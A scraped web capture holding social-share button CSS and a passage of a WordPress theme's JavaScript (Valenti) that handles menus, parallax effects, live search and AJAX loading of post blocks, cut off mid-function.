.novashare-buttons-wrapper>a:nth-of-type(2n),.novashare-3-col .novashare-buttons-wrapper>a:nth-of-type(3n),.novashare-4-col .novashare-buttons-wrapper>a:nth-of-type(4n),.novashare-5-col .novashare-buttons-wrapper>a:nth-of-type(5n),.novashare-6-col .novashare-buttons-wrapper>a:nth-of-type(6n){margin-right:0}.novashare-3-col .novashare-buttons-wrapper>a{flex-basis:calc(33.333333% - 6.666666px)}.novashare-4-col .novashare-buttons-wrapper>a{flex-basis:calc(25% - 7.5px)}.novashare-5-col .novashare-buttons-wrapper>a{flex-basis:calc(20% - 8px)}.novashare-6-col .novashare-buttons-wrapper>a{flex-basis:calc(16.666666% - 8.333333px)}.novashare-columns.small.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:40px}.novashare-columns.small.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:40px}.novashare-columns.large.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:60px}.novashare-columns.large.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:60px}.novashare-buttons.small .novashare-button{height:30px;line-height:30px;font-size:12px}.novashare-buttons.small .novashare-button-icon{height:30px;width:30px;min-width:30px}.novashare-buttons.small .novashare-button-share-count{font-size:10px}.novashare-buttons.large .novashare-button{height:50px;line-height:50px;font-size:18px}.novashare-buttons.large .novashare-button-icon{height:50px;width:50px;min-width:50px}.novashare-buttons.large .novashare-button-share-count{font-size:16px}.novashare-rounded{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.novashare-rounded .novashare-button-label{border-radius:0 5px 5px 0;-webkit-border-radius:0px 5px 5px 0px;-moz-border-radius:0 5px 5px 0}.novashare-circular{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px}.novashare-circular .novashare-button-label{border-radius:0 50px 50px 0;-webkit-border-radius:0px 50px 50px 0px;-moz-border-radius:0 50px 50px 0}.novashare-align-right{justify-content:flex-end}.novashare-align-right .novashare-button{margin:0 0 10px 10px}.novashare-align-center{justify-content:center}.novashare-align-center .novashare-button{margin-left:5px;margin-right:5px}.novashare-total-share-count{font-size:15px;line-height:normal;text-align:center;display:inline-table;height:40px;width:40px;margin:0 0 10px}.novashare-total-share-count-wrapper{display:table-cell;vertical-align:middle}.novashare-total-share-count-amount{font-weight:700}.novashare-total-share-count-text{font-size:8px;line-height:11px}.novashare-columns .novashare-total-share-count{position:absolute;right:0;margin:0!important}.novashare-columns.novashare-has-total-share-count-before .novashare-total-share-count{right:unset;left:0}.novashare-buttons.small .novashare-total-share-count{height:30px;width:30px;font-size:13px}.novashare-buttons.small .novashare-total-share-count-text{font-size:7px;line-height:10px}.novashare-buttons.large .novashare-total-share-count{height:50px;width:50px;font-size:19px}.novashare-buttons.large .novashare-total-share-count-text{font-size:9px;line-height:12px}.novashare-inline{margin-bottom:10px}.novashare-inline-below{margin-top:20px}.novashare-inline-cta{margin-bottom:10px;font-size:20px}.novashare-floating{position:fixed;top:25%;left:5px;z-index:999;height:75%}.novashare-floating .novashare-buttons-wrapper{flex-direction:column;height:100%}@media print{.novashare-no-print,.novashare-no-print *{display:none!important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9
body_size: 20051
content:
/* Copyright Codetipi - Valenti 5.6.3.9 */
var valenti = (function ($) {
	"use strict";
	var valentiPrv = {
		init: function () {
			this.dom();
			this.data();
			this.bind();
			this.qtyArrows();
			this.sticky();
			this.sidebars();
			this.sliderInit();
			this.stickyEl();
			this.anis();
			this.parallaxIt();
			this.tabber();
			this.foldMid();
			this.noPar();
			this.mobileMenuClass();
			this.lightboxInit();
			this.videoWrap();
			this.infScr();
			this.fillRunner();
			this.woo();
		},
		dom: function () {
			this.$win = $(window);
			this.$doc = $(document);
			this.$body = $('body');
			this.$controller = new ScrollMagic.Controller();
			this.$parallaxItCont = new ScrollMagic.Controller();
			this.$siteNav = $('#cb-nav-bar');
			this.$secondaryMenu = $('#cb-top-menu');
			this.$header = $('#masthead');
			this.resizeTo = '';
			this.resizing = false;
			this.$tabs = $('.tabber');
			this.$rtl = this.$body.hasClass('rtl');
			this.heroL = $('.hero-l');
			this.$stickyMenu = $('.sticky-menu');
			this.audio = new Audio();
			this.video = document.createElement('video');
			this.wooArchive = '';
			this.$products = '';
			this.$modal = $('#modal');
			this.$modalCustom = this.$modal.find('.content-custom');
			this.$modalSearch = this.$modal.find('.content-search');
			this.$modalSearchField = this.$modalSearch.find('.search-field');
			this.$modalSearchFound = this.$modalSearch.find('.content-found');
			this.$mobHead = $('#mobhead');
			this.$mobMenuOpen = $('.mob-tr-open');
			this.$mobMenuClose = $('.mob-tr-close');
			this.$mobMenu = this.$mobHead.find('.mobile-navigation').add($('#mob-menu-wrap').find('.mobile-navigation'));
			this.$mobMenuChildren = this.$mobMenu.find('.menu-item-has-children');
			this.$dropper = this.$siteNav.find('.horizontal-menu > .dropper').add(this.$secondaryMenu.find('.horizontal-menu > .dropper')).add(this.$header.find('.horizontal-menu > .dropper'));
			this.$dropperChild = this.$dropper.find('.block-mm-changer');
			this.$toolTip = $('.tipi-tip');
			this.$toTopA = $('#to-top-a');
			this.$toTopWrap = $('#to-top-wrap');
			this.$primary = $('#cb-content');
			this.$entryContentWrap = this.$primary.find('.entry-content-wrap');
			this.$entryContent = this.$primary.find('.entry-content');
			this.$searchResults = $('.search-all-results');
			this.thePaged = valentiJS.qry.paged || 1;
			this.ajaxData = {};
		},
		data: function () {
			this.$docHeight = this.$doc.height();
			this.$winWidth = this.$win.width();
			this.$winHeight = this.$win.height() + 1;
			this.$wpAdminBarHeight = 0;
			this.$wpAdminBarHeightNeg = 0;
			this.headAreaHeight = 0;
			if (valentiPrv.$winWidth < 767) {
				this.headAreaHeight = this.$mobHead.outerHeight();
			} else {
				if (this.$header.hasClass('sticky-menu-1') || this.$header.hasClass('sticky-menu-3')) {
					this.headerIsSticky = true;
					this.headAreaHeight = this.$headerHeight;
				}

				if (this.$siteNav.hasClass('sticky-menu-1') || this.$siteNav.hasClass('sticky-menu-3')) {
					this.headerIsSticky = false;
					this.headAreaHeight = this.$siteNav.outerHeight();
				}
			}
			if (this.$body.hasClass('admin-bar')) {
				this.$wpAdminBarHeight = this.$winWidth > 783 ? 32 : 46;
				this.$wpAdminBarHeightNeg = '-' + this.$wpAdminBarHeight;
			}
			if (this.$modalSearchFound.length > 0) {
				this.$modalSearchField.on('keyup', this.liveSearch);
				this.$searchResults.on('click', this.liveSearchTr);
			}
			this.$toolTip.on('mouseenter', this.toolTipInit);
			this.$siteNav.find('.horizontal-menu').menuAim({
				activateCallback: valentiPrv.menuAc,
				deactivateCallback: valentiPrv.menuDeac,
				submenuDirection: 'below',
				openClassName: 'active',
				tolerance: 0,
				exitMenuCallback: valentiPrv.menuEx,
			});
			if (this.$dropperChild.length > 0) {
				valentiPrv.dropperChild();
			}
			this.mmAni = 0;
			if (this.$body.hasClass('mm-ani-3')) {
				this.mmAni = 3;
			}
			if (this.$body.hasClass('term-woocategory') || this.$body.hasClass('post-type-archive-product') || this.$body.hasClass('woocommerce-page')) {
				this.wooArchive = true;
				this.$products = this.$entryContentWrap.find('.products');
			}
		},
		bind: function () {
			this.$win.on('resize', this.resize.bind(this));
			this.$win.on('orientationchange', this.orientationchange.bind(this));
			this.$body.on('click', '#qty-plus', this.qtyArrowChange);
			this.$body.on('click', '#qty-minus', this.qtyArrowChange);
			this.$doc.on('keyup', this.keyUp.bind(this));
			this.$body.on('click', '.media-tr, .modal-tr', this.modalOn);
			this.$body.on('click', '.close, .tipi-overlay', this.modalOff);
			this.$body.on( 'click', '.tipi-like-count', this.likes );
			this.$mobMenuClose.on('click', this.closeMobMenu.bind(this));
			this.$mobMenuOpen.on('click', this.openMobMenu.bind(this));
			this.$mobMenu.on('click', '.open-child', this.verticalMenuShow);
			this.$toTopA.on('click', this.toTopInit);
			this.$body.on('click', '.inf-load-more', this.loadMoreButton);
			this.$doc.on('updated_wc_div', function () {
				valentiPrv.qtyArrows();
			});
		},
		keyUp: function (e) {
			if (this.$modal.hasClass('inactive') && !this.$body.hasClass('slide-menu-open')) {
				return;
			}
			var keyCheck = false;

			if ('key' in e) {
				keyCheck = (e.key === 'Escape' || e.key === 'Esc');
			} else {
				keyCheck = (e.keyCode === 27);
			}

			if (keyCheck !== false) {
				this.modalOff();
			}
		},
		resize: function () {
			this.resizing = true;
			var width = this.$winWidth;
			this.data();
			var _this = this;
			clearTimeout(this.resizeTo);
			this.resizeTo = setTimeout(function () {
				if (width !== _this.$winWidth) {
					_this.cleanUp();
					_this.reSidebars();
					_this.sliderInit();
				}
				_this.resizing = false;
			}, 275);
		},
		dropperChild: function () {
			var timer;
			this.$dropperChild.on('mouseover mouseleave', function (e) {
				clearTimeout(timer);
				if (e.type === 'mouseover') {
					var _this = $(this);
					timer = setTimeout(function () {
						valentiPrv.blockMore(e, _this);
					}, 300);
				}
			});
		},
		woo: function () {
			if (this.wooArchive === true) {
				this.$products.imagesLoaded().progress(function (instance, image) {
					var _this = $(image.img);
					_this.closest('.product').addClass('article-window');
				});
			}
		},
		foldMid: function () {
			var togglers = this.$toTopWrap;
			if (togglers.length > 0) {
				this.foldMidScene = new ScrollMagic.Scene({ triggerElement: this.$body, offset: Math.min(400, this.$winHeight), triggerHook: 0 })
					.addTo(valentiPrv.$controller)
					.setClassToggle(togglers, 'past__mid');
			}
		},
		orientationchange: function () {
			this.cleanUp();
		},
		cleanUp: function () {
			this.$parallaxItCont.destroy(true);
			this.$parallaxItCont = new ScrollMagic.Controller();
			$('.parallaxed').removeClass('parallaxed');
			this.parallaxIt();
		},
		mobileMenuClass: function () {
			this.$mobMenuChildren.find('> a').after('<a href="#" class="open-child"><i class="valenti-i-chevron-down"></i></a>');
		},
		verticalMenuShow: function (e) {
			e.preventDefault();
			var currentVerticalMenu = $(this);
			var currentParent = currentVerticalMenu.parent();
			var currentSiblings = currentParent.siblings('.menu-item-has-children');
			currentSiblings.find('> .opened-child').removeClass('opened-child');
			currentSiblings.find('> .child-is-open').removeClass('child-is-open');
			var currentVerticalSubMenu = currentParent.find('> .sub-menu');
			if (currentVerticalMenu.hasClass('child-is-open')) {
				currentVerticalMenu.removeClass('child-is-open');
				currentVerticalSubMenu.removeClass('opened-child');
			} else {
				currentVerticalMenu.addClass('child-is-open');
				currentVerticalSubMenu.addClass('opened-child');
			}

		},
		toTopInit: function (e) {
			e.preventDefault();
			zenscroll.toY(0, 800);
		},
		menuAc: function (row) {
			var drop = $(row),
				_parent = drop.closest('.horizontal-menu');
			if (!drop.hasClass('dropper')) {
				return;
			}
			if (!drop.hasClass('valenti-lazy-loaded')) {
				drop.find('.valenti-lazy-load-mm').each(function () {
					valentiPrv.imgAttrLoad($(this)[0], true);
				});
			}
			drop.addClass('active active-1 valenti-lazy-loaded');
			if (valentiPrv.mmAni === 3) {
				var trigger = drop.find('> .menu');
				if (trigger.hasClass('mm-1')) {
					trigger = trigger.find('> .menu-wrap > .sub-menu');
				}
				_parent.find('.menu--slid').hide().removeClass('menu--slid');
				trigger.css({ 'visibility': 'visible', 'opacity': '1' }).addClass('menu--slid');
				if (_parent.hasClass('menu--active')) {
					trigger.show();
				} else {
					trigger.hide().stop().slideDown(200);
				}
			}
			setTimeout(function () {
				_parent.addClass('menu--active');
			}, 220);
		},
		menuDeac: function (row) {
			$(row).removeClass('active');
		},
		menuEx: function (item) {
			if (valentiPrv.mmAni === 3) {
				var trigger = $(item).find('.menu--slid');
				trigger.stop().slideUp(200);
			}
			$(item).removeClass('menu--active');
		},
		noPar: function (override) {
			var $noPar = $('.no-par');
			if ($noPar.length === 0) {
				return;
			}
			$noPar.imagesLoaded(function () {
				$noPar.addClass('mask-loaded');
			});
		},
		parallaxIt: function (override) {
			var $parallaxIt = $('.parallax');
			if ($parallaxIt.length === 0) {
				return;
			}

			$parallaxIt.each(function (index, element) {
				var $elem = $(this);
				if ($elem.hasClass('parallaxed')) {
					return;
				}
				$elem.addClass('parallaxed');
				var parallaxS = false,
					$parallaxImg = $elem.hasClass('hero-43') || $elem.hasClass('hero-19') ? $elem.find('.hero-background > img ') : $elem.find('img:not(.avatar)');
				if ($elem.hasClass('parallax-tight')) {
					parallaxS = true;
				}
				$parallaxImg.imagesLoaded(function () {
					$parallaxImg.css('height', '');
					var $parallaximgheight = $parallaxImg.outerHeight();

					if ($parallaximgheight === 0) {
						$parallaximgheight = $parallaxImg.parent().outerHeight();
					}
					if ($elem.hasClass('parallax--resized')) {
						$parallaxImg.css('height', parseInt($parallaximgheight * 1.2) + 'px');
					}
					var parallaxQty = $parallaximgheight * 0.2 + 'px',
						duration = $parallaximgheight + valentiPrv.$winHeight;

					if (valentiPrv.$winHeight > valentiPrv.$winWidth) {
						parallaxQty = $parallaximgheight * 0.125 + 'px';
					}
					if (parallaxS === true) {
						parallaxQty = $parallaximgheight * 0.16 + 'px';
					}
					new ScrollMagic.Scene({ triggerElement: $elem, triggerHook: 1, duration: duration })
						.setTween(TweenLite.fromTo($parallaxImg, 1, { y: '-' + parallaxQty, ease: Linear.easeNone }, { y: parallaxQty, ease: Linear.easeNone }))
						.addTo(valentiPrv.$parallaxItCont);

					setTimeout(function () {
						$elem.addClass('mask-loaded');
					}, 450);
				});

			});
		},
		lightboxClasses: function () {
			valentiPrv.$entryContent.find('a').has('img').each(function () {

				var attrTitle = $('img', this).attr('title'), $instance = $(this),
					attrHref = $instance.attr('href');

				if (typeof attrTitle !== 'undefined') {
					$instance.attr('title', attrTitle);
				}
				if (typeof attrHref !== 'undefined' && $instance.data('rel') !== 'prettyPhoto[product-gallery]') {
					var splitHref = attrHref.split('.'),
						ext = $(splitHref)[$(splitHref).length - 1];
					if (ext.substring(0, 3) === 'jpg' || ext.substring(0, 4) === 'jpeg' || ext.substring(0, 3) === 'png' || ext.substring(0, 3) === 'gif') {
						$instance.addClass('tipi-lightbox');
					}
				}
			});
		},
		lightboxInit: function () {
			valentiPrv.lightboxClasses();
			if (valentiJS.args.lightbox === true) {
				$('.tipi-lightbox').swipebox();
			}
		},
		loadMoreButton: function (e) {
			e.preventDefault();
			var $elem = $(this),
				$elemData = $elem.data();
			if ($elem.hasClass('loaded')) {
				return;
			}
			valentiPrv.loadMore($elem, $elemData);
		},
		liveSearch: function (e, args) {
			if (typeof (args) === 'undefined') {
				args = {
					'field': valentiPrv.$modalSearchField,
					'wrapper': valentiPrv.$modalSearch,
					'results': valentiPrv.$modalSearchFound
				};
			}
			if (valentiPrv.timer) {
				clearTimeout(valentiPrv.timer);
			}
			if ($.inArray(e.keyCode, valentiPrv.ignoreCodes) === -1) {
				valentiPrv.timer = setTimeout(function () { valentiPrv.searchAjax(args); }, 800);
			}

		},
		liveSearchTr: function (e) {
			e.preventDefault();
			$(this).closest('.search-form-wrap').find('> form').trigger('submit');
		},
		updateHref: function (title, url) {
			if (valentiJS.args.infUrlChange === false) {
				return;
			}
			window.history.pushState('', title, url);
			if (title !== '') {
				document.title = title;
			}
		},
		GA: function (url) {
			if (typeof _gaq !== 'undefined' && _gaq !== null) {
				_gaq.push(['_trackPageview', url]);
			}
			if (typeof ga !== 'undefined' && ga !== null) {
				ga('send', 'pageview', url);
			}
		},
		infScr: function () {
			var infScr = $('.inf-scr');
			if (infScr.length === 0) {
				return;
			}
			var $elem, $elemData;
			var mnp = infScr.first().data('mnp');
			infScr.each(function (index, elem) {
				$elem = $(elem);
				var $block = $elem.closest('.block-wrap');
				if ($elem.hasClass('loaded') || $elem.hasClass('inf-load-more') || $elem.hasClass('inf-scr-masonry') || ($block.hasClass('dt-off') && valentiPrv.$winWidth > 767) || ($block.hasClass('mob-off') && valentiPrv.$winWidth < 768)) {
					return;
				}

				$elemData = $elem.data();
				$elemData.mnp = mnp;

				var scene = new ScrollMagic
					.Scene({ triggerElement: $elem, triggerHook: 1, offset: -500 })
					.addTo(valentiPrv.$controller)
					.on('enter', function (e) {
						if ($elem.hasClass('loaded')) {
							scene.destroy();
							return;
						}
						valentiPrv.loadMore($elem, $elemData);
						$elem.addClass('loaded');
					});
			});
		},
		infPagi: function (elem, data) {
			new ScrollMagic
				.Scene({ triggerElement: elem, triggerHook: 1, offset: '100px' })
				.addTo(valentiPrv.$controller)
				.on("enter leave", function (e) {
					if (e.progress === 1) {
						if (valentiJS.args.archiveUrlChange === true) {
							valentiPrv.updateHref(data.titleNext, data.next);
						}
						valentiPrv.GA(data.next);
					} else {
						if (valentiJS.args.archiveUrlChange === true) {
							valentiPrv.updateHref(data.titlePrev, data.prev);
						}
						valentiPrv.GA(data.prev);
					}
				});
			this.reSidebars();
		},
		ajaxLoadMore: function (args) {
			var $items = $(args.response[1]);
			if (typeof args.title !== 'undefined' || typeof args.subtitle !== 'undefined') {
				var titleTarget = args.$blockData.find('.block-title-wrap');
				if (typeof args.title !== 'undefined') {
					if (typeof args.newUrl !== 'undefined') {
						titleTarget.find('.block-title-url').attr('href', args.newUrl).html(args.title);
					} else {
						titleTarget.find('.title').html(args.title);
					}
				}
				if (typeof args.subtitle !== 'undefined') {
					titleTarget.find('.block-subtitle').html(args.subtitle);
				}
			}
			var target = args.$blockData.find('.block');
			var masonryTarget = target.find('> .block-masonry');
			if (args.append === 1) {
				if (args.$blockData.hasClass('block-wrap-grid')) {
					target.last().after($items);
				} else if (masonryTarget.length > 0) {
					valentiPrv.masonryAppend($items, target);
				} else {
					target.append($items);
				}
				valentiPrv.reSidebars();
			} else {
				if (args.$blockData.hasClass('block-wrap-grid')) {
					args.$blockData.css('height', args.$blockData.height());
					if (target.length === 1) {
						target.replaceWith($items);
					} else {
						$items = $items.filter(function () { return this.nodeType === 1; });
						for (var i = 0; i < target.length; i++) {
							target[i].replaceWith($items[i]);
						}
					}
					target.imagesLoaded(function () {
						args.$blockData.css('height', 'auto');
					});
				} else {
					target.css('height', target.height());
					target.html($items);
					target.imagesLoaded(function () {
						target.css('height', 'auto');
					});
				}
			}
			if (args.manual !== true) {
				if (args.changer === true) {
					if (args.loaders === 'off') {
						args.$elemN.addClass('no-more');
						args.$elemP.addClass('no-more');
						if (args.$elemN.hasClass('block-more-3')) {
							args.$elemN.html(valentiJS.i18n.noMore);
						}
					} else {
						args.$elemN.removeClass('no-more');
						args.$elemP.addClass('no-more');
						if (args.$elemN.hasClass('block-more-3')) {
							args.$elemN.html(valentiJS.i18n.loadMore);
						}
					}

				} else {
					if (args.trigger_type === 1) {
						if (args.blockData !== '' && args.blockData.next > args.response[0]) {
							args.$elemP.html(valentiJS.i18n.noMore).addClass('no-more');
						}
					} else {
						args.$elemN.removeClass('no-more');
						args.$elemP.removeClass('no-more');
						if (args.blockData !== '' && args.blockData.prev === 0) {
							args.$elemP.addClass('no-more');
							args.$elemN.removeClass('no-more');
						}

						if (args.blockData !== '' && args.response[0] < args.blockData.next) {
							if (args.blockData.prev !== 0) {
								args.$elemP.removeClass('no-more');
							}
							args.$elemN.addClass('no-more');
						}
					}
				}
			}

			args.$blockData.find('> div').removeClass('loading tipi-spin');
			valentiPrv.fillRunner();
			valentiPrv.tempAni();
			if (typeof args.mm !== 'undefined' && args.mm === true) {
				args.$blockData.find('.valenti-lazy-load-mm').each(function () {
					valentiPrv.imgAttrLoad($(this)[0], true);
				});
			}
		},
		searchAjax: function (args) {
			var typing = args.field.val();
			if (typing.length === 0) valentiPrv.$modalSearchFound.empty();
			if (typing.length < 3) return;
			var ppp = this.$winWidth < 1019 ? 2 : 6;
			$.ajax({
				method: "GET",
				url: valentiJS.root + 's?kw=' + typing + '&ppp=' + ppp,
				dataType: 'html',
				beforeSend: function (xhr) {
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					args.wrapper.css('height', args.wrapper.height());
				},
				success: function (response) {
					args.results.empty();
					args.results.append(response);
					args.wrapper.removeClass('zero-typo');
					var articles = args.results.find('article');
					if (articles.length === 0) {
						args.wrapper.addClass('no-results-found');
					} else {
						args.wrapper.removeClass('no-results-found');
						if ((articles.length + 1) % 3 === 0) {
							args.results.find('.block').append('<article></article>');
						}
					}

					articles.imagesLoaded(function () {
						args.wrapper.css('height', 'auto');
					});
					args.wrapper.addClass('with-results with-results-cache');
				},
				fail: function (response) {
					console.log('ERROR', response);
				}
			});
		},
		fillRunner: function (override) {
			if (override === true) {
				$('.tipi-fill').remove();
			}

			if (this.wooArchive === true) {
				var woo = this.$entryContentWrap.data('ppl');

				if (woo > 2 && this.$products.length > 0) {
					this.$products.each(function () {
						valentiPrv.fillIt($(this), woo, 'product');
					});
				}
			}
			var block = this.$primary.add(this.$dropper).find('.ppl-l-4, .ppl-m-4');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					valentiPrv.fillIt($(this), 4);
				});
			}
			block = this.$primary.add(this.$dropper).find('.ppl-l-5, .ppl-m-5');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					valentiPrv.fillIt($(this), 5);
				});
			}
			block = this.$primary.add(this.$dropper).find('.ppl-l-3, .ppl-m-3');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					if (!block.hasClass('block-wrap-65')) {
						valentiPrv.fillIt($(this), 3);
					}
				});
			}
		},
		fillIt: function (block, count, classes) {
			if (this.$winWidth > 767) {
				var counter = block.children().length;
				if (counter === count) {
					return;
				}
				var remainder;
				if (counter < count) {
					remainder = count - counter;
				} else {
					remainder = counter - (Math.floor(counter / count) * count);
					remainder = count - remainder;
				}
				if (remainder < count) {
					for (var i = 0; i < remainder; i++) {
						var article = document.createElement('article');
						article.classList.add('tipi-fill');
						if (typeof classes !== 'undefined') {
							article.classList.add(classes);
						}
						block.append(article);
					}
				}
			} else {
				$('.tipi-fill').remove();
			}

		},
		blockMore: function (e, _ref) {
			var $elem = typeof _ref === 'undefined' ? $(this) : _ref;
			if (!$elem.hasClass('block-mm-changer')) {
				e.preventDefault();
			}
			if ($elem.hasClass('no-more') || $elem.hasClass('active')) {
				return;
			}
			var $elemPa, $elemMenu, mm, mmChanger;
			if ($elem.hasClass('block-mm-changer')) {
				$elemMenu = $elem.closest('.menu');
				if (parseInt($elemMenu.data('mm')) < 10 || parseInt($elemMenu.data('mm')) > 50) {
					return;
				}
				$elemPa = $elemMenu.find('.block-wrap');
				mm = true;
				mmChanger = true;
			} else {
				$elemPa = $elem.closest('.block-wrap');
				if ($elemPa.parent().hasClass('menu-wrap')) {
					mm = true;
				}
			}

			var data = $elem.data(),
				parentData = $elemPa.data();
			var $blockData = $('#block-wrap-' + parentData.id);
			var $blockLoading = $blockData.find('> div');
			if ($blockLoading.hasClass('loading')) {
				return;
			}

			var changer = $elem.hasClass('block-changer') ? true : false,
				dataDir = typeof (data.dir) !== 'undefined' && data.dir === 1 ? 1 : 2,
				trigger_type = typeof (data.dir) === 'undefined' ? 1 : 2,
				append = trigger_type,
				paged, loaders,
				term = { term: data.term, id: data.tid },
				setter = 'valenti_' + parentData.id;
			if (window[setter].target !== 0 && (typeof (data.tid) === 'undefined' || data.tid === 0)) {
				setter = setter + '_' + window[setter].target;
			}

			if (data.tid > 0) {
				setter = setter + '_' + data.tid;
				if (typeof (window[setter]) === 'undefined') {
					window[setter] = $.extend(true, {}, window['valenti_' + parentData.id]);
					window[setter].args.cat = '';
					window[setter].args.tag__in = '';
					window[setter].args.post__in = '';
					window[setter].term = '';
					if (data.term === 'category') {
						window[setter].args.cat = data.tid;
					} else if (data.term === 'post_tag') {
						window[setter].args.tag__in = data.tid;
					} else {
						window[setter].args.tax_query = { taxonomy: term.term, field: 'term_id', 'terms': term.id };
						window[setter].term = term;
					}
				}
				window['valenti_' + parentData.id].target = data.tid;
			}
			if (data.reset === 1) {
				setter = 'valenti_' + parentData.id;
				window[setter].target = 0;
			}
			var title = data.title,
				reset = data.reset,
				subtitle = data.subtitle,
				newUrl = data.ur,
				$elemN = $elemPa.find('.block-more-2'),
				$elemP = $elemPa.find('.block-more-1'),
				mnp;
			if ($elemN.length === 0) {
				$elemN = $elemPa.find('.block-more-3');
			} else {
				if (typeof data.term !== 'undefined') {
					$elemN.data({ term: data.term, tid: data.tid });
					$elemP.data({ term: data.term, tid: data.tid });
				} else {
					$elemN.removeData('term').removeData('tid');
					$elemP.removeData('term').removeData('tid');
				}
			}
			if (changer === true) {
				paged = 1;
				append = 2;
				if ($elem.hasClass('block-mm-changer')) {
					$elemMenu.find('.active').removeClass('active');
				} else {
					var $sorter = $elem.closest('.sorter');
					$sorter.find('.block-changer').removeClass('active');
					$sorter.find('.current-txt').html(data.sorttitle + valentiJS.args.iconSorter);
				}
				if ($elem.hasClass('block-mm-init')) {
					$elemMenu.find('.block-mm-init').removeClass('block-mm-init');
				}
				$elem.addClass('active');
				window[setter].next = 2;
				window[setter].prev = 0;
				mnp = data.mnp;
				if (mnp === 1) {
					loaders = 'off';
				}
			} else {
				mnp = window[setter].mnp;
				if (dataDir === 1) {
					paged = window[setter].prev;
					window[setter].prev = parseInt(window[setter].prev) - 1;
					window[setter].next = parseInt(window[setter].next) - 1;
				} else {
					paged = window[setter].next;
					window[setter].prev = parseInt(window[setter].prev) + 1;
					window[setter].next = parseInt(window[setter].next) + 1;
				}
			}

			var blockData = window[setter],
				args = { blockData: blockData, $blockData: $blockData, $elemN: $elemN, $elemP: $elemP, dir: data.dir, changer: changer, trigger_type: trigger_type, append: append, loaders: loaders, title: title, newUrl: newUrl, reset: reset, subtitle: subtitle, response: '', mm: mm };
			$.ajax({
				method: "GET",
				data: {
					paged: paged,
					type: trigger_type,
					mm: mm,
					term: term,
					data: blockData,
				},
				dataType: 'html',
				url: valentiJS.root + 'block',
				beforeSend: function (xhr) {
					if (mmChanger === true) {
						if ($elemMenu.parent().find('> a').data('ppp') >= data.count) {
							args.loaders = 'off';
						}
					}

					$blockLoading.addClass('loading tipi-spin');
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					if (valentiPrv.ajaxChecker(setter + '_' + paged)) {
						args.response = valentiPrv.ajaxGetter(setter + '_' + paged);
						valentiPrv.ajaxLoadMore(args);

						if (mmChanger === true) {
							$elemPa.closest('.mm-wrap').addClass('active-1');
						} else if (mm === true) {
							$elemPa.closest('.mm-wrap').removeClass('active-1');
						}
						if (append === 2) {
							if (dataDir === 1) {
								$elemPa.removeClass('loaded block-ani-r').addClass('block-ani-l');
							} else {
								$elemPa.removeClass('loaded block-ani-l').addClass('block-ani-r');
							}
						}
						valentiPrv.reSidebars();
						$elemPa.addClass('loaded');
						valentiPrv.videoWrap();
						return false;
					}
				},
				success: function (response) {
					response = JSON.parse(response);
					args.response = response;
					valentiPrv.ajaxLoadMore(args);
					if (mmChanger === true) {
						$elemPa.closest('.mm-wrap').addClass('active-1');
					} else if (mm === true) {
						$elemPa.closest('.mm-wrap').removeClass('active-1');
					}
					valentiPrv.ajaxSetter(setter + '_' + paged, response);
					$elemPa.addClass('loaded');
					valentiPrv.videoWrap();
					if (append === 2) {
						if (dataDir === 1) {
							$elemPa.removeClass('block-ani-r').addClass('block-ani-l');
						} else {
							$elemPa.removeClass('block-ani-l').addClass('block-ani-r');
						}
					}
				},
				fail: function (response) {
					console.log('ERROR', response);
				}
			});
			return false;
		},
		ajaxDeleter: function (ajaxCall, target) {
			if (target === true) {

				for (var el in valentiPrv.ajaxData) {
					if (el.indexOf(ajaxCall) === 0) {
						delete valentiPrv.ajaxData[el];
					}
				}
				if (typeof (window[ajaxCall + '_2']) !== 'undefined') {
					window[ajaxCall + '_2'] = '';
				}
			} else {
				delete valentiPrv.ajaxData[ajaxCall];
			}
		},
		ajaxChecker: function (ajaxCall) {
			if (typeof (window[ajaxCall]) !== 'undefined' && window[ajaxCall] !== '') {
				valentiPrv.ajaxData[ajaxCall] = window[ajaxCall];
				return true;
			}

			if (typeof (valentiPrv.ajaxData[ajaxCall]) !== 'undefined') {
				return true;
			}
		},
		loadMore: function (elem, data) {
			elem.addClass('loaded');
			if (typeof (valentiPrv.thePaged) === 'undefined' || valentiPrv.thePaged === 0) {
				valentiPrv.thePaged = 1;
			}
			if (typeof (data) === 'undefined') {
				elem = $(this);
				data = elem.data();
			}
			var elemBlockWrap = elem.closest('.block-wrap');
			var type = data.type;
			if (type === 4) {
				type = 3;
			}
			var target = elemBlockWrap, masonry;

			if (elemBlockWrap.hasClass('block-masonry-wrap')) {
				target = target.find('.block');
				masonry = true;
			} else if (elemBlockWrap.hasClass('block-wrap-65')) {
				target = target.find('.block');
				masonry = 65;
			} else {
				target = target.find('> .block-inner-style > .block-inner-box');
			}
			var currentLoader, qry = valentiJS.qry, bid = elemBlockWrap.data('id');
			if (typeof bid !== 'undefined' && typeof window['valenti_' + bid] !== 'undefined' && !valentiPrv.$body.hasClass('blog')) {
				qry = window['valenti_' + bid].args;
			}
			$.ajax({
				method: "POST",
				data: {
					p: data.p,
					img_shape: data.shape,
					block_skin: data.blockSkin,
					byline_off: data.byline,
					excerpt_off: data.excerpt,
					add_args: typeof data.addargs === 'undefined' ? '' : data.addargs,
					mnp: data.mnp,
					qry: qry,
					paged: valentiPrv.thePaged,
					frontpage: valentiJS.args.frontpage,
					basePagi: window.location.pathname,
					type: type,
				},
				url: valentiJS.root + 'pagi',
				dataType: 'html',
				beforeSend: function (xhr) {
					valentiPrv.thePaged = parseInt(valentiPrv.thePaged) + 1;
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					currentLoader = elemBlockWrap.find('.inf-load-more-wrap:not(.inf-loaded)').addClass('tipi-spin inf-loading');
				},
				success: function (response) {
					var $items = $(response), item;
					var offset;
					if (masonry === 65) {
						offset = valentiPrv.getDetails(target);
